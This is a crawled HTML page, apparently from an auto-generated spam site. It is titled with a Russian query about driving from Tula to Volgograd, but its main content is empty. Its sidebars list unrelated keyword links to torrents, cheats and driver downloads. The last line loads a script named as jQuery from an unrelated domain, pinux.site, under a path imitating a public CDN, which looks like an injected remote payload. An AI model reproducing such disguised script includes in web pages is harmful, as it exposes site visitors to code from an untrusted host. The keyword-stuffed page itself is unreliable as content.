

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-tula-volgograd-shema-proezda-na-mashine.html
body_size: 1760
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тула волгоград схема проезда на машине - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тула волгоград схема проезда на машине</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-karty-prison-architect.html">Карты prison architect</a></li>
                                <li><a href="nwi3j2-vse-budet-obaldenno-shaov-akkordy.html">Все будет обалденно шаов аккорды</a></li>
                                <li><a href="nwi3j2-910-forma-nalogovoy-otchetnosti-2015-blank.html">910 форма налоговой отчетности 2015 бланк</a></li>
                                <li><a href="nwi3j2-torrent-dikiy-ogon.html">Торрент дикий огонь</a></li>
                                <li><a href="nwi3j2-chit-na-test-server.html">Чит на тест сервер</a></li>
                                <li><a href="nwi3j2-t3512h-pdf.html">T3512h pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-snezhnaya-koroleva-multfilm-1957-torrent.html">Снежная королева мультфильм 1957 торрент</a></li>
                                            <li><a href="nwi3j2-skachat-cherez-torrent-igry-smert-shpionam-2.html">Скачать через торрент игры смерть шпионам 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-novye-knigi-sergey-alekseev.html">Новые книги сергей алексеев</a></li>
                                            <li><a href="nwi3j2-radeon-hd-545v-drayver-skachat.html">Radeon hd 545v драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-le-chefs-reyting.html">Le chefs рейтинг</a></li>
                                            <li><a href="nwi3j2-raspisanie-poezdov-kazan-minsk.html">Расписание поездов казань минск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-sohranenie-maynkraft.html">Скачать сохранение майнкрафт</a></li>
                                            <li><a href="nwi3j2-igrat-toca-kitchen-2.html">Играть toca kitchen 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
